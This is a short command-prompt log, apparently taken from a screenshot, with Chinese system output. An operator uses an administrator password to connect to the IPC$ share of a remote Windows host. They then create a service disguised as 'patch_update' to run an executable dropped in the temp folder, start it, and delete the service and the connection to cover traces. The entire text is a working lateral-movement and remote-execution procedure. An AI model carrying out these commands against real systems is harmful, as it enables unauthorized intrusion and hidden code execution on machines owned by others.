 C:\>net use \\192.168.3.168\ipc$ /user:administrator "admin!@#45"
命令成功完成。
C:\>sc \\192.168.3.168 create "patch_update" binpath= "cmd /c c:\windows\temp\plugin_update.exe"
[SC] CreateService 成功
C:\>sc \\192.168.3.168 start "patch_update"
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
C:\>sc \\192.168.3.168 delete "patch_update"
[SC] DeleteService 成功
C:\>net use \\192.168.3.168\ipc$ /del
\\192.168.3.168\ipc$ 已经删除。